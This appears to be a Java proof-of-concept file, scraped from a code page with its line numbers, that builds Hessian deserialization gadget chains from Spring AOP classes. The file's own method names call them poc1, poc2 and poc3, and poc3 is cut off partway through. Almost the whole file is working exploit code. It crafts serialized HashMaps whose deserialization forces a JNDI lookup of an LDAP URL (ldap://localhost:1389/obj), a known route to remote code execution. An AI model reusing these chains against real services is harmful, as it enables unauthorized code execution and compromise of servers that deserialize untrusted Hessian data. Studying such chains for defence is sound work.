1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
| package com.just;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.caucho.hessian.io.SerializerFactory;
import com.sun.org.apache.xpath.internal.objects.XString;
import org.apache.commons.logging.impl.NoOpLog;
import org.springframework.aop.aspectj.AbstractAspectJAdvice;
import org.springframework.aop.aspectj.AspectInstanceFactory;
import org.springframework.aop.aspectj.AspectJAroundAdvice;
import org.springframework.aop.aspectj.AspectJPointcutAdvisor;
import org.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactory;
import org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor;
import org.springframework.aop.target.HotSwappableTargetSource;
import org.springframework.jndi.support.SimpleJndiBeanFactory;
import sun.reflect.ReflectionFactory;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
public class Demo4 {
public static Field getField(final Class<?> clazz, final String fieldName) throws Exception {
try {
Field field = clazz.getDeclaredField(fieldName);
if (field != null)
field.setAccessible(true);
else if (clazz.getSuperclass() != null)
field = getField(clazz.getSuperclass(), fieldName);
return field;
} catch (NoSuchFieldException e) {
if (!clazz.getSuperclass().equals(Object.class)) {
return getField(clazz.getSuperclass(), fieldName);
}
throw e;
}
}
public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {
final Field field = getField(obj.getClass(), fieldName);
field.set(obj, value);
}
public static <T> T createWithoutConstructor(Class<T> classToInstantiate)
throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
return createWithConstructor(classToInstantiate, Object.class, new Class[0], new Object[0]);
}
@SuppressWarnings({
"unchecked"
})
public static <T> T createWithConstructor(Class<T> classToInstantiate, Class<? super T> constructorClass, Class<?>[] consArgTypes,
Object[] consArgs) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
Constructor<? super T> objCons = constructorClass.getDeclaredConstructor(consArgTypes);
objCons.setAccessible(true);
Constructor<?> sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons);
sc.setAccessible(true);
return (T) sc.newInstance(consArgs);
}
public static void main(String[] args) throws Exception {
poc3();
}
public static void poc1() throws Exception {
String jndiUrl = "ldap://localhost:1389/obj";
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
setFieldValue(bf, "logger", new NoOpLog());
setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
AspectInstanceFactory aif = createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);
setFieldValue(aif, "beanFactory", bf);
setFieldValue(aif, "name", jndiUrl);
AbstractAspectJAdvice advice = createWithoutConstructor(AspectJAroundAdvice.class);
setFieldValue(advice, "aspectInstanceFactory", aif);
AspectJPointcutAdvisor advisor = createWithoutConstructor(AspectJPointcutAdvisor.class);
setFieldValue(advisor, "advice", advice);
Class<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");
Object pcah = createWithoutConstructor(pcahCl);
setFieldValue(pcah, "advisor", advisor);
HashMap hashMap1 = new HashMap();
HashMap hashMap2 = new HashMap();
XString xString = new XString("xxx");
hashMap1.put("yy", pcah);
hashMap1.put("zZ", xString);
hashMap2.put("yy", xString);
hashMap2.put("zZ", pcah);
HashMap map = new HashMap();
Field size = map.getClass().getDeclaredField("size");
size.setAccessible(true);
size.set(map, 2);
Class<?> aClass = Class.forName("java.util.HashMap$Node");
Constructor<?> constructor = aClass.getDeclaredConstructor(int.class, Object.class, Object.class, aClass);
constructor.setAccessible(true);
Object o = Array.newInstance(aClass, 2);
Array.set(o, 0, constructor.newInstance(0, hashMap1, "a", null));
Array.set(o, 1, constructor.newInstance(0, hashMap2, "b", null));
Field table = map.getClass().getDeclaredField("table");
table.setAccessible(true);
table.set(map, o);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(byteArrayOutputStream);
SerializerFactory serializerFactory = new SerializerFactory();
serializerFactory.setAllowNonSerializable(true);
hessian2Output.setSerializerFactory(serializerFactory);
hessian2Output.writeObject(map);
hessian2Output.flushBuffer();
byte[] bytes = byteArrayOutputStream.toByteArray();
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
Hessian2Input hessian2Input = new Hessian2Input(byteArrayInputStream);
hessian2Input.readObject();
}
public static void poc2() throws Exception {
String jndiUrl = "ldap://localhost:1389/obj";
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
setFieldValue(bf, "logger", new NoOpLog());
setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
AspectInstanceFactory aif = createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);
setFieldValue(aif, "beanFactory", bf);
setFieldValue(aif, "name", jndiUrl);
AbstractAspectJAdvice advice = createWithoutConstructor(AspectJAroundAdvice.class);
setFieldValue(advice, "aspectInstanceFactory", aif);
AspectJPointcutAdvisor advisor = createWithoutConstructor(AspectJPointcutAdvisor.class);
setFieldValue(advisor, "advice", advice);
Class<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");
Object pcah = createWithoutConstructor(pcahCl);
setFieldValue(pcah, "advisor", advisor);
HotSwappableTargetSource v1 = new HotSwappableTargetSource(pcah);
HotSwappableTargetSource v2 = new HotSwappableTargetSource(new XString("xxx"));
HashMap<Object, Object> map = new HashMap<>();
setFieldValue(map, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
} catch (ClassNotFoundException e) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setFieldValue(map, "table", tbl);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(byteArrayOutputStream);
SerializerFactory serializerFactory = new SerializerFactory();
serializerFactory.setAllowNonSerializable(true);
hessian2Output.setSerializerFactory(serializerFactory);
hessian2Output.writeObject(map);
hessian2Output.flushBuffer();
byte[] bytes = byteArrayOutputStream.toByteArray();
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
Hessian2Input hessian2Input = new Hessian2Input(byteArrayInputStream);
hessian2Input.readObject();
}
public static void poc3() throws Exception{
String jndiUrl = "ldap://localhost:1389/obj";
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
setFieldValue(bf, "logger", new NoOpLog());
setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
DefaultBeanFactoryPointcutAdvisor pcadv = new DefaultBeanFactoryPointcutAdvisor();
pcadv.setBeanFactory(bf);
pcadv.setAdviceBeanName(jndiUrl);
HashMap<Object, Object> s = new HashMap<>();
setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
